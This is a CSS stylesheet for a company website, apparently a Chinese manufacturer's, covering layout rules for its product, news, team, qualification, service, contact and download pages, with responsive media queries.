.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .small_imgs { display: flex; justify-content: space-between; margin-top: 30px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .small_imgs li { width: 19%; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .small_imgs li img { width: 100%; border: 1px solid #ccc; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .small_imgs li img.cloudzoom-gallery-active { border: 1px solid #206dbf; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right { text-align: left; display: flex; flex-direction: column; padding: 15px 4%; margin-top: 46px; font-family: "Microsoft Yahei"; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right p { line-height: 28px; }

@media (max-width: 992px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right { margin-top: 20px; padding: 0; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages { background: #fff; border-radius: 4px; border: 1px solid rgba(0, 0, 0, 0.15); padding: 20px 20px; box-shadow: inset #fff 0 1px 0 0, rgba(0, 0, 0, 0.1) 0 1px 4px 0; color: #666; text-shadow: #fff 0 1px 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul li { margin: 10px 0; position: relative; text-align: left; display: flex; align-items: center; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul li i.iconfont { font-size: 25px; left: 0; top: 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul li span { font-size: 14px; margin-left: 10px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul .two i.iconfont { font-size: 30px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .conta_ways { text-align: left; margin-top: 15px; margin-bottom: 14px; color: #3a87ad; background-color: #d9edf7; border-color: #bce8f1; padding: 8px 35px 8px 14px; border: 1px solid #fbeed5; border-radius: 4px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .conta_ways ul li { margin: 10px; }

@media (max-width: 1200px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right .conta_ways ul li { margin: 5px; } }

.main .main_in .main_content .product_content .product_details { padding: 30px 0; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details { padding: 1.04167rem 0; } }

.main .main_in .main_content .product_content .product_details .detail_title { font-size: 18px; font-weight: bold; padding-bottom: 15px; border-bottom: 1px solid #ccc; }

@media screen and (max-width: 768px) { .main .main_in .main_content .product_content .product_details .detail_title { font-size: 16px; } }

.main .main_in .main_content .product_content .product_details .pro_cont { padding: 15px 0; overflow: hidden; font-size: 16px; }

.main .main_in .main_content .product_content .product_details .pro_cont .pro_show_common_tit { font-size: 22px; font-weight: bold; color: #000; padding-bottom: 5px; border-bottom: 1px dashed #000; margin: 15px 0; width: 100%; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont .pro_show_common_tit { font-size: 18px; } }

.main .main_in .main_content .product_content .product_details .pro_cont .tit_y { font-size: 16px; color: #000; margin-top: 15px; font-weight: 600; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont .tit_y { font-size: 14px; } }

.main .main_in .main_content .product_content .product_details .pro_cont .text_ul { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .product_content .product_details .pro_cont .text_ul li { width: calc(100% / 3 - 2%); display: flex; flex-direction: column; margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont .text_ul li { width: calc(100% / 1); } }

.main .main_in .main_content .product_content .product_details .pro_cont .text_ul li img { width: 100%; margin-top: 10px; }

.main .main_in .main_content .product_content .product_details .pro_cont p { color: #333; }

.main .main_in .main_content .product_content .product_details .pro_cont img { max-width: 100%; }

.main .main_in .main_content .product_content .product_details .pro_cont table { border: 1px solid #e1e1e1; width: 100%; }

.main .main_in .main_content .product_content .product_details .pro_cont table tbody tr { background: #fff; }

.main .main_in .main_content .product_content .product_details .pro_cont table tbody tr:nth-child(2n) { background: #f4f4f4; }

.main .main_in .main_content .product_content .product_details .pro_cont table tbody tr td { border: 1px solid #e1e1e1; vertical-align: middle; font-size: 14px; color: #666666; padding: 12px 10px !important; font-family: "微软雅黑"; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont table tbody tr td { padding: 0.41667rem 0.34722rem !important; } }

.main .main_in .main_content .product_content .product_details .pro_cont .progress_bar { margin-top: 30px; }

.main .main_in .main_content .product_content .product_details .pro_cont .progress_bar .total_line { margin: 0 auto; position: relative; width: 200px; height: 6px; background-color: gray; }

.main .main_in .main_content .product_content .product_details .pro_cont .progress_bar .total_line .current_line { position: absolute; width: 60px; height: 6px; top: 0; left: 0; background-color: red; transition: all .5s ease-in-out; }

.main .main_in .main_content .product_content .look_others { background-color: #f2f2f2; padding: 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others { padding: 1.73611rem 0; } }

.main .main_in .main_content .product_content .look_others .title { text-align: left; }

.main .main_in .main_content .product_content .look_others .title span { font-size: 20px; color: #565656; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .title span { font-size: 16px; } }

.main .main_in .main_content .product_content .look_others .look_content { margin-top: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .look_content { margin-top: 0.69444rem; } }

.main .main_in .main_content .product_content .look_others .look_content ul li { margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .look_content ul li { margin-top: 0.52083rem; } }

.main .main_in .main_content .product_content .look_others .look_content ul li a { display: block; background-color: #fff; }

.main .main_in .main_content .product_content .look_others .look_content ul li a:hover .view { color: #206dbf; }

.main .main_in .main_content .product_content .look_others .look_content ul li a span.tit { display: block; text-align: center; padding: 10px; color: #565656; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .img img { width: 100%; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view { color: #565656; padding: 10px 10px; display: flex; justify-content: center; align-items: center; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view span { display: block; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view i { margin-left: 5px; font-size: 18px; }

.main .main_in .main_content .product_content .online_message .box_title { text-align: left; padding: 30px 0; border-bottom: 1px solid #eeeeee; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .box_title { padding: 1.04167rem 0; } }

.main .main_in .main_content .product_content .online_message .box_title span.en { margin-left: 10px; font-size: 14px; color: #999999; font-family: 'RobotoItalic_0'; text-transform: uppercase; }

.main .main_in .main_content .product_content .online_message .message_content form { padding-bottom: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .message_content form { padding-bottom: 1.73611rem; } }

.main .main_in .main_content .product_content .online_message .message_content form table { width: 100%; margin: 0 auto; text-align: left; }

.main .main_in .main_content .product_content .online_message .message_content form table tr td { padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .message_content form table tr td { padding-top: 1.73611rem; } }

.main .main_in .main_content .product_content .online_message .message_content form table tr td span { color: #000; margin-bottom: 10px; font-size: 20px; display: inline-block; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .message_content form table tr td span { font-size: 18px; } }

.main .main_in .main_content .product_content .online_message .message_content form table tr .td_name input, .main .main_in .main_content .product_content .online_message .message_content form table tr .td_Email input { width: 100%; }

.main .main_in .main_content .product_content .online_message .message_content form input.item { color: #fff; padding: 5px 100px; margin-top: 40px; border-radius: 20px; background-color: #206dbf; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li { margin-top: 25px; }

@media (max-width: 768px) { .main .main_in .main_content .cate_team .right_content_box > ul.pro_r li { margin-top: 15px; } }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box { display: flex; flex-direction: column; width: 100%; height: 100%; transition: all 0.4s; overflow: hidden; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box:hover { box-shadow: 1px 1px 10px 2px #CCC; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a { background-color: #fff; flex-grow: 1; width: 100%; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .img img { width: 100%; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text { background-color: #fff; padding: 25px; }

@media (max-width: 768px) { .main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text { padding: 0.86806rem; } }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text .person_name { color: #000; font-weight: bold; font-size: 18px; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text .person_job { color: #f5774a; margin-top: 10px; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text .person_desc { text-align: left; margin-top: 20px; color: #6a6c6d; }

@media (max-width: 768px) { .main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text .person_desc { margin-top: 0.69444rem; } }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link { text-align: left; background-color: #fff; padding: 10px 25px; }

@media (max-width: 768px) { .main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link { padding: 5px 0.86806rem; } }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link a { margin: 0 10px; color: #dfe0e2; font-size: 18px; position: relative; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link a:hover .mask { display: block; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link a .mask { position: absolute; width: 150px; left: 0; top: 0; transform: translateY(-110%); display: none; }

.main .main_in .main_content .show_team .pro_img_title .right_content_box .pit_left .img { text-align: center; padding-bottom: 20px; }

.main .main_in .main_content .show_team .pro_img_title .right_content_box .pit_left .img img { width: 250px; }

.main .main_in .main_content .news_cate_content .news_cate { padding-top:20px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate { padding-top: 1.73611rem; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li {/* margin-top: 25px; */}

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li:nth-child(even) { background-color: #f5f5f5; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li { padding: 0 8px; margin-top: 15px; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a { display: flex; flex-direction: column; height: 100%; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a:hover .bottom .b_box span.title { color: #206dbf; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a:hover .bottom .b_box span.time { color: #206dbf; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom { display: flex; flex-direction: column; flex: 1; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box { flex: 1; text-align: left; padding: 20px; display: flex; justify-content: space-between; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box { padding: 8px; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box span { display: block; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box span.time { color: #ccc; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box span.title { color: #000; font-weight: bold; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom p.desc { color: #686868; text-align: left; padding: 0 20px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom p.desc { font-size: 12px; line-height: 1.2; padding: 0 8px; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .empty_box { margin-top: 2px; height: 20px; }

.main .main_in .main_content .news_cate_content .news_contact { padding-bottom: 40px; padding-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_contact { padding-bottom: 1.38889rem; padding-top: 1.04167rem; } }

.main .main_in .main_content .news_cate_content .news_contact p { color: #000; font-size: 25px; }

.main .main_in .main_content .news_cate_content .news_contact a { border: 1px solid #4b4b4b; font-size: 16px; border-radius: 25px; padding: 5px 30px; color: #4b4b4b; margin-top: 30px; }

.main .main_in .main_content .news_show_content { margin-top: 40px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content { margin-top: 1.38889rem; } }

.main .main_in .main_content .news_show_content .row { display: flex; padding-bottom: 40px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content .row { padding-bottom: 1.38889rem; } }

.main .main_in .main_content .news_show_content .row .news_show { text-align: left; padding-right: 40px; padding-bottom: 20px; border-right: 1px solid #cdcdcd; }

@media (max-width: 992px) { .main .main_in .main_content .news_show_content .row .news_show { padding-right: 0; border-right: none; } }

.main .main_in .main_content .news_show_content .row .news_show .news_top .new_title { font-size: 20px; color: #000; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .news_show .news_top span.time { font-size: 12px; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box { margin-top: 20px; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box iframe { max-width: 100%; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box img { max-width: 100%; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box p { text-indent: 2em; }
.main .main_in .main_content .news_show_content .row .news_show .show_news_box h2{     font-size: 18px;    margin: 15px 0;    font-weight: bold;}
.main .main_in .main_content .news_show_content .row .news_show .show_news_box p a{ text-indent: 0;}

.main .main_in .main_content .news_show_content .row .news_show .show_news_box p img { margin-left: -2em; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box table { float: none; border: 1px solid #000; white-space: nowrap; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box table p, .main .main_in .main_content .news_show_content .row .news_show .show_news_box table a { text-indent: 0; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box table tr td { border: 1px solid #000; text-align: center; vertical-align: middle; background-color: #fff !important; padding: 5px !important; }

.main .main_in .main_content .news_show_content .row .xgzx { padding-left: 40px; text-align: left; }

@media (max-width: 992px) { .main .main_in .main_content .news_show_content .row .xgzx { padding-left: 0; } }

.main .main_in .main_content .news_show_content .row .xgzx h2.tit { color: #000; font-size: 20px; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .xgzx ul li { margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content .row .xgzx ul li { margin-top: 0.52083rem; } }

.main .main_in .main_content .news_show_content .row .xgzx ul li a { display: block; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a .img img { width: 100px; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a span.tit { display: block; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a p.desc { margin-top: 5px; color: #929292; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item { position: relative; margin-top: 3%; padding-right: 2%; }

@media (max-width: 992px) { .main .main_in .main_content .qualification_cate_content #imgshow li.item { margin-top: 2%; } }

.main .main_in .main_content .qualification_cate_content #imgshow li.item:hover .bottom_text { width: 100%; height: 100%; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item a { position: relative; width: 100%; height: 100%; border: 3px solid #ccc; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item a .img_dv { height: 100%; display: flex; align-items: center; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item a .img_dv img { width: 100%; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item a .bottom_text { position: absolute; top: 0; right: 0; bottom: 0; left: 0; width: 0; height: 0; overflow: hidden; background-color: rgba(60, 60, 60, 0.5); display: flex; flex-direction: column; justify-content: center; align-items: center; color: #fff; font-size: 20px; font-weight: bold; transition: all .4s ease 0s; }

.main .main_in .main_content .qualification_cate_content .pswp .pswp__caption__center { text-align: center; }

.main .main_in .main_content .qualification_content .qualification_img_title { padding: 30px 0; }

.main .main_in .main_content .qualification_content .qualification_img_title .title { font-size: 25px; font-weight: bold; }

.main .main_in .main_content .qualification_content .qualification_img_title .img { margin-top: 20px; }

.main .main_in .main_content .qualification_content .qualification_img_title .img img { width: auto; max-width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li { margin-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .workshop_cate_content ul.workshop_r li { margin-top: 1.04167rem; } }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a { width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a:hover .bottom .b_box span.title { color: #206dbf; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a .img img { width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a .bottom .b_box span.title { font-size: 16px; padding: 5px; display: block; }

.main .main_in .main_content .workshop_show .container .row .show_workshop_img { margin-top: 20px; }

.main .main_in .main_content .workshop_show .container .row .show_workshop_img img { width: 100%; }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul { display: flex; flex-wrap: wrap; justify-content: space-between; } }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul li { width: 48%; } }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul li a .img img { width: 100%; } }

.main .main_in .main_content nav.nav_pagination { padding: 30px 0; }

.main .main_in .main_content nav.nav_pagination ul li a { border: 1px solid #cbcbcb; border-radius: 5px; margin: 0 3px; color: #666666; }

.main .main_in .main_content nav.nav_pagination ul li a.nav_active { color: #fff; background-color: #002b62; }

.main .main_in .main_content .show_page { display: flex; flex-direction: column; }

.main .main_in .main_content .show_page li { text-align: left; display: block; }

.main .main_in .main_content .show_page li a { margin-top: 10px; float: none; display: block; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; text-transform:uppercase; }

.main .main_in .main_content .lonely_page_content p { line-height: 1.8; font-size: 16px; }

.main .main_in .main_content .lonely_page_content img { max-width: 100%; }

.main .main_in .main_content .company_profile .about_common_title { font-size: 30px; font-weight: bold; color: #333; }

@media (max-width: 768px) { .main .main_in .main_content .company_profile .about_common_title { font-size: 25px; } }

.main .main_in .main_content .company_profile .about_top { text-align: left; }

.main .main_in .main_content .company_profile .about_top .left_img { text-align: center; }

.main .main_in .main_content .company_profile .about_top .right_info p { text-indent: 2em; }

.main .main_in .main_content .company_profile .about_top .right_info p a { text-indent: 0; }

.main .main_in .main_content .company_profile .about_culture .culture_content li { margin-top: 15px; }

.main .main_in .main_content .company_profile .about_culture .culture_content li .tit { color: #333; font-weight: bold; font-size: 16px; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li { margin-top: 15px; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item { background-color: #f2f2f2; padding: 26px 20px; text-align: left; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item .tit { font-size: 16px; color: #a6a6a6; margin-bottom: 20px; line-height: 1em; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item .cont { display: flex; display: -webkit-flex; align-items: center; -webkit-align-items: center; min-height: 66px; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item .cont i.iconfont { font-size: 50px; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item .cont .right_text { margin-left: 20px; font-size: 16px; color: #858585; text-align: left; }

.main .main_in .main_content .page_zxly form { padding-bottom: 30px; width: 100%; margin: 0 auto; text-align: left; }

.main .main_in .main_content .page_zxly form .form-control { background-color: #fff; color: #fff; }

.main .main_in .main_content .page_zxly form input { width: 100%; }

.main .main_in .main_content .page_zxly form input.item { width: 100%; color: #fff; padding: 10px; margin-top: 20px; background-color: #4d5158; font-size: 16px; }

.main .main_in .main_content .page_zxly form input.item:hover { background-color: #206dbf; border-color: #206dbf; }

.main .main_in .main_content .onepage_application #imgshow li.item { position: relative; margin-top: 3%; }

@media (max-width: 992px) { .main .main_in .main_content .onepage_application #imgshow li.item { margin-top: 2%; } }

.main .main_in .main_content .onepage_application #imgshow li.item:hover .bottom_text { width: 100%; height: 100%; }

.main .main_in .main_content .onepage_application #imgshow li.item a { width: 100%; }

.main .main_in .main_content .onepage_application #imgshow li.item a img { width: 100%; }

.main .main_in .main_content .onepage_application #imgshow li.item .bottom_text { position: absolute; top: 0; right: 0; bottom: 0; left: 0; width: 0; height: 0; overflow: hidden; background-color: rgba(32, 109, 191, 0.5); display: flex; flex-direction: column; justify-content: center; align-items: center; color: #fff; font-size: 20px; font-weight: bold; transition: all .4s ease 0s; }

.main .main_in .main_content .onepage_application .pswp .pswp__caption__center { text-align: center; }

.main .main_in .main_content .onepage_service .service_top .item { margin-top: 20px; border: 1px solid #ced1d4; border-radius: 7px; padding: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .onepage_service .service_top .item { padding: 1.04167rem; } }

.main .main_in .main_content .onepage_service .service_top .item .icon { margin-top: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .onepage_service .service_top .item .icon { margin-top: 0.69444rem; } }

.main .main_in .main_content .onepage_service .service_top .item .icon img { height: 125px; }

@media (max-width: 768px) { .main .main_in .main_content .onepage_service .service_top .item .icon img { height: 75px; } }

.main .main_in .main_content .onepage_service .service_top .item .bottom_text { margin-top: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .onepage_service .service_top .item .bottom_text { margin-top: 0.69444rem; } }

.main .main_in .main_content .onepage_service .service_top .item .bottom_text .tit { color: #333; font-weight: bold; font-size: 28px; position: relative; padding-bottom: 15px; }

.main .main_in .main_content .onepage_service .service_top .item .bottom_text .tit::after { content: ''; position: absolute; left: 50%; bottom: 0; width: 100px; height: 5px; background-color: #206dbf; transform: translateX(-50%); }

.main .main_in .main_content .onepage_service .service_top .item .bottom_text .desc { color: #838383; margin-top: 15px; }

.main .main_in .main_content .onepage_service .service_bottom .service_common_tit_red { color: #bb0104; font-size: 26px; font-weight: bold; }

.main .main_in .main_content .onepage_service .service_bottom .box .small_txt { font-size: 18px; margin-top: 10px; }

.main .main_in .main_content .onepage_service .service_bottom .box .info { font-size: 16px; line-height: 2; margin-top: 20px; }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item { margin-top: 15px; display: flex; align-items: center; }

@media (max-width: 992px) { .main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item { flex-direction: column; } }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item:last-child .icon_box { opacity: 0; visibility: hidden; }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item .dashed_box { border: 2px dashed #2b2b2b; flex: 1; height: 100%; padding: 10px; text-align: left; display: flex; align-items: center; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item .icon_box { flex-shrink: 0; width: 30px; height: 30px; line-height: 30px; background-color: #454545; border-radius: 5px; }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item .icon_box i.iconfont { color: #fff; }

@media (max-width: 992px) { .main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item .icon_box i.iconfont { transform: rotateZ(90deg); } }

.main .main_in .main_content .contact_page_content .container .content { text-align: left; padding: 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .content { padding: 1.73611rem 0; } }

.main .main_in .main_content .contact_page_content .container .content ul { display: flex; flex-wrap: wrap; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .content ul { display: block; } }

.main .main_in .main_content .contact_page_content .container .content ul li { display: flex; padding: 20px 15px; border-bottom: 1px solid #e5e5e5; margin-top: 20px; }

.main .main_in .main_content .contact_page_content .container .content ul li .left_icon { margin-top: -10px; }

.main .main_in .main_content .contact_page_content .container .content ul li .left_icon i.iconfont { font-size: 30px; color: #000; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text { margin-left: 5px; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text span.tit { color: #000; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text p.desc { margin-top: 10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way { flex-direction: column; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way span.other_way_tit { color: #000; font-size: 20px; font-weight: bold; margin-top: -10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons { margin-top: 10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a { color: #fff; width: 48px; height: 48px; font-size: 30px; line-height: 48px; border-radius: 50%; text-align: center; margin-right: 15px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(1) { background-color: #0d529d; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(2) { background-color: #047cd2; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(3) { background-color: #00aff0; }

.main .main_in .main_content .contact_page_content .container .form_box { padding: 60px 0 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box { padding: 2.08333rem 0 1.73611rem 0; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box { padding-top: 50px; box-shadow: 0 0 30px #ddd; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box { padding-top: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box .form_title { font-size: 30px; color: #000; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box .form_title { font-size: 22px; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form { padding-bottom: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form { padding-bottom: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table { width: 70%; margin: 0 auto; text-align: left; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table { width: 90%; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td { padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td { padding-top: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td span { color: #000; margin-bottom: 10px; font-size: 20px; display: inline-block; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td span { font-size: 18px; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr .td_name input, .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr .td_Email input { width: 100%; }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form input.item { color: #fff; padding: 5px 100px; margin-top: 40px; border-radius: 20px; background-color: #206dbf; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .contact_page_content .container .map { margin-bottom: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .map iframe { height: 300px; } }

.main .main_in .main_content .down_page_content .down_in { padding: 30px 0; }

@media (max-width: 768px) { .main .main_in .main_content .down_page_content .down_in { padding: 1.04167rem 0; } }

.main .main_in .main_content .down_page_content .down_in .container > ul li { text-align: left; padding: 10px 0; border-bottom: 1px dashed #ccc; }

.main .main_in .main_content .down_page_content .down_in .container > ul li a { position: relative; padding-left: 40px; font-weight: bold; }

.main .main_in .main_content .down_page_content .down_in .container > ul li a::before { content: "e73c"; font-family: "iconfont"; position: absolute; top: 50%; left: 0; transform: translateY(-50%); font-size: 25px; color: #e43434; }

.container h1 { margin-top: 15px; color: #7c7c7c; font-size: 38px; }

.weishen_bg { overflow: hidden; clear: both; padding: 10px; margin-top: 20px; }

.container_jieshao { width: 1200px; margin: 0 auto; }

.jieshao_h1 { width: 1200px; overflow: hidden;margin: 0 auto;}

.jieshao_h1 h2 { font-size: 20px; margin-bottom:10px;  line-height: 60px;  }

.weishen_tit { text-align: center; font-size: 20px; color: #5c5c5c; margin-bottom: 20px; width: 282px; float: left; }

.weishen_des { text-align: center; font-size: 14px; color: #5c5c5c; line-height: 20px; margin-bottom: 10px; clear: both; }

.cpjs_li_left { float: left; width: 480px; }

.cpjs_li_left img { border: 1px solid #ececec; border-radius: 10px; }

.cpjs_li_right { width: 650px; float: right; }

.cpjs_li_right a { color: #505050; font-size: 17px; font-weight: bold; }

.cpjs_lis_right img { border: 1px solid #ececec; border-radius: 10px; }

.weishen_bg ul { overflow: hidden; margin-top: 10px; }

.weishen_bg ul li { overflow: hidden; padding-bottom: 20px; padding-top: 20px; border-bottom: 1px solid #f2f2f2; }

.weishen_bg ul li:last-child { border-bottom: none; }

.cpjs_lis_left { width: 650px; float: left; text-align: left; }

.cpjs_lis_left a { color: #505050; font-size: 17px; font-weight: bold; }

.cpjs_lis_left h3 { font-size: 24px; color: #5c5c5c; padding-top: 12px; padding-bottom: 8px; }

.cpjs_lis_left p { font-size: 14px; color: #5c5c5c; line-height: 24px; }

.cpjs_lis_right { width: 482px; float: right; }

.cpjs_li_right h3 { font-size: 24px; color: #5c5c5c;line-height: 24px; padding-bottom: 8px; text-align: left; }

.cpjs_li_right p { font-size: 14px; color: #5c5c5c; line-height: 24px; text-align: left; }

@media (max-width: 1200px) { .weishen_bg { display: none; } }


.word_news,
.word_news h2,
.word_news a .word_protduct,
.word_protduct h2,
.word_protduct h3,
.word_protduct a {
    color: #333;
}

.word_news div,
.word_protduct div {
    margin: 0 10px;
}

